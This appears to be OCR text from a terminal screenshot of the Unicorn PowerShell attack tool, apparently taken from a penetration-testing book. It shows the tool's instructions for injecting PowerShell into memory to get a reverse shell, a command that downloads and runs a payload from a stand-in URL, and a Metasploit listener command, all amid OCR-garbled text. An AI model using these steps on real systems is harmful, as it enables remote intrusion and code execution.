 root@thp3: /opt/unicorn
File Edit View Search Terminal Help
|___\ \___: \___:
aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
[********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the powershell at
tack into memory. Note you will need a place that supports remote command injection of some sort. Often times this could be through an excel/word  doc or through p
sexec_commands inside of Metasploit, SQLi, etc.. There are so many implications and  scenarios to where you can use this attack at. Simply paste the powershell_att
ack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back to you. This attack also
 supports windows/download_exec for a payload method instead of just Meterpreter payloads. When using the download and exec, simply put python unicorn.py windows/d
ownload_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
broadcast 192.168.15.255
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
LAYBOOK 3